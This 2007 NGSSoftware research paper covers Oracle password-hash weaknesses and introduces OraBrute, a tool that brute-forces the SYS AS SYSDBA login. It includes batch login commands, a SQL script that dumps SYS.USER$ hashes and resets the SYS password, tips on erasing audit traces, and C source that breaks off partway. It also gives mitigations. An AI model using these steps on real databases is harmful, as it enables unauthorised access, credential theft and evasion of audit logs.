# **Oracle Passwords and OraBrute**

Paul Wright [paulw@ngssoftware.com]  $11^{\text{th}}$  January 2007



An NGSSoftware Insight Security Research (NISR) Publication ©2007 Next Generation Security Software Ltd http://www.ngssoftware.com# **TABLE OF CONTENTS**# **1.0 INTRODUCTION**

This paper will discuss the weakness of Oracle passwords and how they are implemented with reference to a number of current security issues. Lastly this paper will introduce a tool to exploit this weakness in Oracle's most privileged account.

# **2.0 WEAKNESS OF THE ALGORITHM**

Passwords currently represent a problem for Oracle databases in a number of ways. The first problem is the design of the password algorithm which is limited by the fact that the salt is the username for that password hash. This means that two users with the same username and password on two separate Oracle databases will have the same hash. These hashes are stored in a table within Oracle called SYS.USER\$ and are accessible via a number of views such as DBA\_USERS.

The algorithm is explained in the FAQ of the Special Ops chapter on Oracle by David Litchfield and Aaron Newman[1]. The original posting by the algorithm's creator, Bob Baldwin, is at this URL:

http://groups.google.com/group/comp.security.misc/msg/83ae557a977fb6ed?output=gplain

The second problem is the limited character set of a standard Oracle password. Normal Oracle passwords can contain only alphanumeric characters, underscore "\_", dollar sign "\$" and pound/hash sign "#". The password is a maximum of 30 characters which means that the total permutations are  $39(26+10+3)$  to the power of 30, though it is slightly less due to these three facts:

- 1. Oracle discourages using "\$" and "#" character in the password to avoid scripting errors.
- 2. The password cannot start with either " $\cdot$ ", "\$", "#" or any number.
- 3. The password cannot contain Oracle/SQL keywords like SELECT.

The point is that in a typical 8 character Oracle password there is not enough potential variation and due to the lack of a true salt, Oracle passwords are an easy target for password crackers.

# **3.0 CRACKERS TARGET ORACLE PASSWORDS**

The commonly used password cracker, "John The Ripper"[2] or "JTR" has been patched to enable Oracle password cracking.

The patch is available at this URL: http://www.banquise.net/misc/patch-john.html

This patch works reasonably reliably but will be slow for complex passwords and functions intermittently on x86. The password testing process can be sped up by pre-computing the hash of every possible password. A pre-computed table correlating encrypted hashes to their plaintext password is often referred to as a Rainbow Table. As the salt is the username, a Rainbow Table for each username is required. This has been made easier by the fact that another patch has been written for Rainbow Crack [3] to enable support for easy Oracle Rainbow Table creation.

http://lists.grok.org.uk/pipermail/full-disclosure/2006-September/049569.html

There are a number of Rainbow Table projects for Oracle passwords currently under development and Rainbow Tables have been created already for many of the default Oracle users. There are already services offering translation of hash/username pairs to the clear text password e.g. http://www.rainbowcrack-online.com/ . The weakness of Oracle's password implementation has also been discussed in a paper for SANS by Wright and Cid[4].## **4.0 THE RESPONSE TO RAINBOW TABLES**

What this means is that users will need to make their password more difficult to crack, which is easy to do in Oracle as simply de-limiting the password in double quotes increases the choice of characters to include the additional ones below.

% ^ @ \$ \* ( ) \_ + ~ ` - =  $[ \{ ] \} \ \ | \; ; :' , <. >$ 

(Thanks to Tom Kyte's "Ask Tom" [5] discussion board for the above).

So we could set the password as follows:

SQL> alter user sys identified by "%^@\$\*()\_+~`-=[{}\|;:,<.>"; User altered

This makes the permutations possible in the password beyond the current capabilities of Rainbow Tables or JTR.

There are still some problems though as the next section will show.

## **5.0 PENDING ORACLE PASSWORD PROBLEMS**

Current issues pertaining to Oracle's password implementation include the following:

#### **5.1 UNICODE USERNAME SALT**

It is the case that a unicode username causes the salt/username to the password algorithm to consist of just "?" characters. This renders the salting mechanism nearly useless and makes creating Rainbow Tables much easier for unicode usernames in Oracle databases. This has certainly been the case in Japanese Oracle databases experienced by the NGSSoftware development team.

The NLS\_LANG variable should be set to the region being used (for that OS). Oracle support at Metalink[6] informs us that NLS\_LANG should be set as follows.

NLS\_LANG=JAPANESE\_JAPAN.JA16EUC

If this were the case then the user would not be able to set a username with Japanese characters, which would circumvent the fact that the hashing algorithm does not deal with Japanese characters correctly. The main problem is that the variable is not set by default and is often not set by the DBA therefore decreasing the security of their passwords. The above variable should be set to prevent this issue.#### **5.2 CLEAR TEXT PASSWORD FROM PACKET CAPTURE AND HASH**

On the 27th of November 2006 a posting by David Litchfield to the DBSEC mailing list [7] showed how to gain a user's password from a combination of their password hash and a packet capture of their authentication using C code.

This is an important piece of research because there are a significant amount of DBA's in the field that rely on a complex quoted password as their main security measure. Current thinking about Rainbow Tables has been that simple passwords on known user names are beatable but complex quoted passwords with special characters are safe. This is not the case now that we have the ability to derive the password in the manner described by David.

There have been a number of ways of gaining access to the password hashes like the orapwd utility and many files at the operating system level, that are insecure by default and all give access to the hashes. SQL Injection through a Web application or privilege escalation via PL packages with Definer rights is a common way to gain unauthorised access to the password hashes. There are also user accounts that have access to the encrypted hashes which should not have access to the plain text password such as DBSNMP (with a default password of DBSNMP). DBSNMP is given the SELECT ANY CATALOG system privilege and is part of the Intelligent Agent functionality. Some users depend on the Intelligent Agent but the DBSNMP account will now need to be secured even more since anyone with access to the hashes is likely to be able to access local network packet capture of SQL\*PLUS logons; from these two the password can be quickly derived using the C code previously mentioned.

Having to think about defending against some one with the DBA's legitimate password is going to be a big change for DBA's security strategies. This is going to require closer attention to securing SYS.USER\$ table and network communications meaning that privileged SQL\*PLUS connections will require SSH. This is the case no matter how complex the password is. In short, the hashes in USER\$ should now be regarded as being close to plain text when devising a defence plan. The Oracle Hacker's Handbook[8] by David Litchfield has more explanation about this technique.

#### **5.3 NO LOCK OUT FOR SYS AS SYSDBA**

Of course many Oracle DBA's will have changed the passwords to default accounts like DBSNMP. If the account still exists with a new password the attacker could attempt brute forcing the password on connection to the database server listener. Problem with this is that the default lockout for each account is 10 failed logins and then it is locked. Guessing the password in 10 attempts should not be feasible.

However, there is one account that is not subject to the default 10 failed logins lockout, and that is the SYS account logging on AS SYSDBA.

This is the most privileged account in an Oracle database. It can do anything including starting and stopping the database, which SYS on its own cannot do. Even if SYS is locked, then SYS AS SYSDBA can still access the DB. It has been the author's experience that DBA's often do not set a complex enough password on the SYS account as they have already locked it. But by logging on as SYS AS SYSDBA it is not locked. It would be useful for a security auditor to be able to check the security of the SYS account in a time efficient manner. Alternatively for an attacker the SYS AS SYSDBA is an often overlooked method of gaining maximum privileges remotely without authorisation. The attacker would port scan the host to find the Oracle port and then run NGS SquirreL for Oracle SID guessing functionality to gain the SID. Then they could brute force the SYS AS SYSDBA account. Automating the remote brute forcing of this account is the subject of the rest of this paper.This is the SQL\*PLUS logon string that should be executed in order to logon as SYS AS SYSDBA.

```
sys/password1@orcl as sysdba or without a tnsnames.ora
sys/password1@192.168.1.10:1521/orcl as sysdba
```
We can collect 30 of these logon statements into a batch file as below.

```
sqlplus –S –L "sys/password1@orcl as sysdba"@selectpassword.sql 
sqlplus –S –L "sys/password2@orcl as sysdba"@selectpassword.sql 
sqlplus –S –L "sys/password3@orcl as sysdba"@selectpassword.sql 
sqlplus –S –L "sys/password4@orcl as sysdba"@selectpassword.sql 
etc
```
selectpassword.sql contents are as follows.

```
spool passwords.txt 
select username, password from sys.user$;
alter user sys identified by password; 
spool off
```
This simple PoC shows that there is no lockout on SYS AS SYSDBA by default on 10gR2 and that a brute force is feasible, which is concerning given that it is the most powerful account.

## **6.0 BRUTE FORCING SYS AS SYSDBA ~ ORABRUTE**

Interestingly SYS AS SYSDBA is not easy to access via ODBC and JDBC so programmatically automating a brute force login using password variables from a list is hampered, but a Windows console application in C can be made to call SQL\*PLUS in a time efficient manner. This paper introduces OraBrute, a command line tool which will brute force the SYS AS SYSDBA account for as long as is needed. OraBrute is simple and fast so it will easily execute 10 attempts per second on an Intel 1.6GHZ laptop. OraBrute will exit when the account has been brute forced at which point it dumps the SYS.USER\$ table to a local file as well as the brute forced password to Standard Out.

In order for a human being to remember their password it is usually a dictionary/number hybrid. Adding a context sensitive list to the top of password.txt will make the tool quicker in most cases. OraBrute comes with a starter password list. The C sleep function in OraBrute can be shortened down to 10-100 milliseconds by setting the <millisecondwait> parameter. This will need tuning to the network to make the tool run faster. Additionally, multiple instances of OraBrute on separate machines will speed up the process arithmetically i.e. two identical machines bruteforce the same account in half the time and so forth. From two 1.6GHZ laptops Orabrute averages approximately 2 million different password login attempts to SYS AS SYSDBA per day on the same listener. OraBrute has been found to work very reliably over long periods. Again it should be remembered that DBA's that have locked the SYS account already, may not have set a complex SYS password or changed it recently. When OraBrute finds the correct SYS password it will dump the password hashes locally and perform what ever SQL the user requires via the selectpassword.sql script e.g change the SYS password to a known value. Details of how to run OraBrute are at the end of this paper.

Once an Attacker has gained privileged access they will need to cover their tracks. The login success will be audited by Oracle to the OS as part of its Mandatory Auditing. This could subsequently be deleted by the Attacker using UTL\_FILE to navigate to the \$ORACLE\_HOME/rdbms/audit/audit.aud file and then overwriting the file [9].# **7.0 HOW TO SECURE AGAINST ORABRUTE?**

There are a number of ways to secure against the threat of brute forcing the SYS AS SYSDBA account as exemplified by OraBrute.

- 1. Set a very secure password for any account that can logon "AS SYSDBA" which will mean quoting the password to enable special characters in a long password/phrase.
- 2. Audit this password setting process with OraBrute regularly.
- 3. The initialization parameter remote\_login\_passwordfile controls the use of the password file for privileged connections to the database. By default it is set to EXCLUSIVE. Set this parameter to NONE to prevent privileged connections except those originating from the server using OS authentication. (Reboot)
- 4. Additionally "alter system set audit\_sys\_operations=TRUE" (or equivalent) and set Listener Logging from off to on using LSNRCTL>set log\_status on . It is worth archiving these logs for future forensic analysis if and when required [10].

## **8.0 CONCLUSIONS**

"*Why has Oracle put failed login lockout on default accounts but ommitted the most important one*?" would be a good question. It may be so the DBA cannot be locked out by an Attacker trying to brute force their account. From a design perspective lockout of SYS AS SYSDBA should not be a disaster for the DBA as they should be able to access locally via the OS as OSDBA and then unlock the SYS account that way. It will be interesting to see how 11g deals with this design issue as it appears that Oracle is already planning to change the password algorithm considerably. It is about time.

Contact paulw@ngssoftware.com if you have any feedback about OraBrute or this paper.

## **9.0 REFERENCES**

[1] Secure OPS, Erik Pace Birkholz, Syngress Publishing, February 17, 2003 ISBN-10: 1931836698

[2] John the Ripper by Solar Designer at http://www.openwall.com/

[3] Rainbow Crack Project http://www.antsight.com/zsl/rainbowcrack/

[4] Joshua Wright and Carlos Cid 2005

http://www.sans.org/reading\_room/special/index.php?id=oracle\_pass

[5] Thomas Kyte's "ASK TOM" Oracle helpdesk at http://asktom.oracle.com/pls/asktom/

[6] Metalink article regarding regional environment variables.

http://www.oracle.com/technology/tech/oci/instantclient/releasenotes/ODBC\_IC\_ReleaseNot es.html

[7] DBSEC mailing list at freelists.org

http://www.freelists.org/archives/dbsec/11-2006/msg00005.html

[8] The Oracle Hacker's Handbook, David Litchfield, Wiley and Sons, January 2007 ISBN: 978-0-470-08022-1

http://eu.wiley.com/WileyCDA/WileyTitle/productCd-0470080221.html

[9] Script to illustrate using UTL\_FILE to overwrite an OS file

http://www.0xdeadbeef.info/exploits/raptor\_orafile.sql

[10] Oracle Forensics, Paul Wright, Rampant Techpress, May 2007

http://www.rampant-books.com/book\_2007\_1\_oracle\_forensics.htm

ISBN 0-9776715-2-6## **10.0 ACKNOWLEDGEMENTS**

David Litchfield, Chris Anley, Rob Horton, John Heasman, Bill Grindlay, Alan Newson, David J Morgan, Peter Baker, Dominic Beecher and the Development Team at NGS have all been contributory to this paper and or OraBrute. Thanks.

## **11.0 SOURCE CODE FOR ORABRUTE VERSION 2.0**

OraBrute => a Poc SYS AS SYSDBA brute forcer.

http://www.ngssoftware.com/research/papers/oraclepasswords.zip http://www.ngssoftware.com/research/papers/oraclepasswords.pdf

OraBrute invocation: orabrute <hostip> <port> <sid> <millitimewait>

e.g. c:\>orabrute 10.1.1.166 1522 orcl 100

When OraBrute creates a file called the passwordsare.txt then the SYS account password has been cracked.

This program requires the Oracle client, the compiled C code below, the password.txt password list as well as selectpassword.sql which contains the following SQL :

```
--selectpassword.sql: 
spool thepasswordsare.txt 
select name, password from sys.user$;
--alter user sys identified by password; 
/ 
spool off 
exit
```
Compile the following C code using  $c:\> c$  orabrute.cpp

```
#include "stdio.h" 
#include "windows.h" 
#include "strsafe.h" 
char host[17];
char port[6];
char sid[31]; 
char password[31]; 
char millitimewait[6]; 
DWORD dwdmillitimewait; 
char executecmd[4095]; 
int escape(char*dest, char*src) 
{ 
         int idest = 0, isrc = 0;
         while(src[isrc]) 
          { 
                  if(src[isrc] == '\"')\{dest[idest] = '\\ \iota;
                           idest ++;
 } 
                   dest[idest] = src[isrc]; 
                   isrc ++; 
                   idest ++; 
 } 
          dest[idest]=0; 
         return 1; 
} 
int main(int argc, char * argv[]) 
{ 
          SecureZeroMemory(host, sizeof( host )); 
          SecureZeroMemory(port, sizeof( port )); 
          SecureZeroMemory(sid, sizeof( sid )); 
          SecureZeroMemory(password, sizeof( password )); 
          SecureZeroMemory(millitimewait, sizeof( millitimewait ));
```